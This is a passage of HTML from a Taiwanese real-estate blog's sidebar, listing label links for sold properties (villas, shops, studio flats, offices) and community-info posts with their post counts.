<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%8A%E5%B1%B1%E4%BA%BA%E5%AE%B6%E3%80%91'>
成交物件-別墅-&#12304;半山人家&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8F%B0%E5%A4%A7%E6%A3%95%E6%A2%A0%E3%80%91'>
成交物件-別墅-&#12304;台大棕梠&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%AC%E5%9B%A0%E5%9D%8A%E3%80%91'>
成交物件-別墅-&#12304;本因坊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E6%98%8E%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;光明路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%B0%E8%B1%A1%E7%AB%B9%E5%8C%97%E3%80%91'>
成交物件-別墅-&#12304;印象竹北&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%B0%E8%B1%A1%E7%AB%B9%E5%8C%97%E3%80%914-5F'>
成交物件-別墅-&#12304;印象竹北&#12305;4-5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%90%88%E5%90%88%E5%A5%BD%E9%87%8C%E3%80%91'>
成交物件-別墅-&#12304;合合好里&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%89%E8%AC%99%E3%80%91'>
成交物件-別墅-&#12304;有謙&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%99%BE%E5%AF%8C%E4%BA%8C%E6%9C%9F%E3%80%91'>
成交物件-別墅-&#12304;百富二期&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E4%BA%AC%E5%85%B8%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;竹南京典別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BC%B4%E5%B1%B1%E6%99%B4%E3%80%91'>
成交物件-別墅-&#12304;伴山晴&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B2%99%E9%B9%BF%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;沙鹿透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8A%8E%E6%9E%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;芎林透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%94%BE%E7%BF%81%E6%B8%85%E5%A2%83%E3%80%91'>
成交物件-別墅-&#12304;放翁清境&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9E%8B%E5%AF%AE%E5%9C%8B%E5%B0%8F%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;枋寮國小透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%87%91%E5%B1%B1%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;金山街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%97%E5%AF%AE%E5%BE%A1%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;南寮御墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%9F%8E%E5%8C%97%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;城北街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A2%A8%E7%A6%BE%E6%97%A5%E9%BA%97%E3%80%91%E6%9C%9D%E5%8D%97%E5%88%A5%E5%A2%85'>
成交物件-別墅-&#12304;風禾日麗&#12305;朝南別墅
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A6%99%E5%A5%88%E5%85%92%E3%80%91'>
成交物件-別墅-&#12304;香奈兒&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E5%8D%80%E8%87%A8%E8%B7%AF%E8%8A%B1%E5%9C%92%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;高鐵區臨路花園別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%A1%E8%8B%91%E3%80%91'>
成交物件-別墅-&#12304;御苑&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AC%A0%E7%88%BE%E5%AF%8C%EF%BC%8E%E6%9C%89%E5%B9%B8%E7%A6%8F%E3%80%91'>
成交物件-別墅-&#12304;笠爾富&#65294;有幸福&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%8C%E6%98%A5%E5%A4%A9%E9%82%91%E3%80%91'>
成交物件-別墅-&#12304;富春天邑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B9%96%E5%8F%A3%E7%91%9E%E5%AE%89%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;湖口瑞安街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E5%A5%BD%E6%83%B3%E4%BD%A0%E3%80%91'>
成交物件-別墅-&#12304;新埔好想你&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E8%B1%90%E5%8A%9B%E6%88%90%E4%B8%80%E5%93%81%E3%80%91'>
成交物件-別墅-&#12304;新豐力成一品&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E8%B1%90%E6%9D%BE%E4%B9%8B%E9%9D%9C%E3%80%91'>
成交物件-別墅-&#12304;新豐松之靜&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E9%BA%97%E6%99%AF%E3%80%91'>
成交物件-別墅-&#12304;椰林麗景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BC%8E%E6%A5%B5%E5%88%A5%E5%A2%85%E3%80%91'>
成交物件-別墅-&#12304;鼎極別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A9%AB%E5%B1%B1%E6%B0%B8%E6%98%8C%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;橫山永昌街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BF%B0%E6%B5%B7%E3%80%91'>
成交物件-別墅-&#12304;翰海&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BE%8D%E5%B1%B1%E9%80%8F%E5%A4%A9%E3%80%91'>
成交物件-別墅-&#12304;龍山透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%81%AF%E8%8F%AF%E5%B1%B1%E8%8E%8A%E3%80%91'>
成交物件-別墅-&#12304;聯華山莊&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E5%B3%B0%E3%80%911F'>
成交物件-店面-&#12304;三峰&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%A4%AA%E7%9D%BF%E5%90%89%E7%A5%A5%E3%80%91'>
成交物件-店面-&#12304;太睿吉祥&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%911F'>
成交物件-店面-&#12304;文鼎為美&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E4%B8%AD%E5%A4%A7%E7%B6%A0%E5%A2%83%E3%80%91'>
成交物件-店面-&#12304;台中大綠境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9B%9B%E5%90%9B%E5%AD%90%E3%80%91'>
成交物件-店面-&#12304;四君子&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%B0%91%E6%97%8F%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
成交物件-店面-&#12304;民族街住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%91'>
成交物件-店面-&#12304;宏觀大器&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%91'>
成交物件-店面-&#12304;香禔&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%911F'>
成交物件-店面-&#12304;時尚廣場&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%911F'>
成交物件-店面-&#12304;極光琉璃&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%81%94%E7%94%9F%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
成交物件-店面-&#12304;達生路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%915F'>
成交物件-套房-&#12304;三上時上&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%96%9C%E6%82%85%E3%80%915F'>
成交物件-套房-&#12304;仁發喜悅&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E4%B8%AD%E5%BF%83%E5%A4%A7%E5%A5%97%E6%88%BF%E3%80%917F'>
成交物件-套房-&#12304;文化中心大套房&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%912F'>
成交物件-套房-&#12304;文化BOBO&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%914F'>
成交物件-套房-&#12304;文化BOBO&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%916F'>
成交物件-套房-&#12304;文化BOBO&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%917F'>
成交物件-套房-&#12304;文化BOBO&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%B9%E4%B8%AD%E5%A4%A7%E4%BB%BB%E9%9B%99%E5%9F%8E%E3%80%912F'>
成交物件-套房-&#12304;竹中大任雙城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%B9%E4%BB%81%E8%A1%97%E5%A5%97%E6%88%BF%E3%80%916F'>
成交物件-套房-&#12304;竹仁街套房&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFI%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房I&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFII%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房II&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%B8%85%E5%A4%A7%E5%A4%9C%E5%B8%82%E6%94%B6%E7%A7%9F%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BFIII%E3%80%914F'>
成交物件-套房-&#12304;清大夜市收租投資套房III&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9111F'>
成交物件-套房-&#12304;富翼&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9113F'>
成交物件-套房-&#12304;富翼&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%917F'>
成交物件-套房-&#12304;富翼&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%918F'>
成交物件-套房-&#12304;富翼&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E5%A5%97%E6%88%BF%E3%80%9113F'>
成交物件-套房-&#12304;富翼套房&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%85%99%E6%B3%A2%E4%B8%BB%E4%BA%BA%E3%80%911F'>
成交物件-套房-&#12304;煙波主人&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B6%A0%E6%B0%B4%E9%9B%85%E7%AD%91%E3%80%919F'>
成交物件-套房-&#12304;綠水雅筑&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%B6%A0%E6%B0%B4%E9%9B%85%E7%AF%89%E3%80%918F'>
成交物件-套房-&#12304;綠水雅築&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9116F'>
成交物件-套房-&#12304;豐采520&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%88%80%E6%88%80%E5%8F%B0%E5%A4%A7%E3%80%919F'>
成交物件-套房-&#12304;戀戀台大&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E8%A7%80%E6%9D%B1%E5%A4%A7%E7%AC%AC%E3%80%917F'>
成交物件-套房-&#12304;觀東大第&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90HELLO%E6%A3%A7%E3%80%918F'>
成交物件-套房-&#12304;HELLO棧&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%B1%AA%E5%AE%85-%E3%80%90%E5%A4%A7%E5%AE%85%E5%A4%A9%E6%99%AF%E3%80%9117F'>
成交物件-豪宅-&#12304;大宅天景&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%96%87%E5%8C%96%E4%B8%AD%E5%BF%83%E7%A8%80%E6%9C%89%E5%A4%A7%E5%9D%AA%E6%95%B8%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%916-7F'>
成交物件-辦公室-&#12304;文化中心稀有大坪數辦公室&#12305;6-7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%916F'>
成交物件-辦公室-&#12304;惠友遠見&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%918F'>
成交物件-辦公室-&#12304;惠友遠見&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E7%B8%A3%E6%94%BF%E7%89%B9%E5%8D%80%E5%AE%B6%E6%A8%82%E7%A6%8F%E7%A8%80%E6%9C%89%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%917F'>
成交物件-辦公室-&#12304;縣政特區家樂福稀有辦公室&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E6%95%99%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E5%8D%9A%E8%8B%91%E3%80%9118F'>
成教物件-二房-&#12304;寶睿博苑&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E6%95%99%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E8%B2%B4%E5%B1%85%E3%80%915F'>
成教物件-套房-&#12304;富貴居&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E5%8D%81%E6%96%B9%E9%9B%B2%E9%9B%86'>
社區情報-十興國小-昌益十方雲集
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%81%E8%88%88%E5%9C%8B%E5%B0%8F-%E6%98%8C%E7%9B%8A%E8%94%9A%E8%97%8D%E6%B5%B7'>
社區情報-十興國小-昌益蔚藍海
<span class='label-count'>1</span>
</a>
</li>
<li>
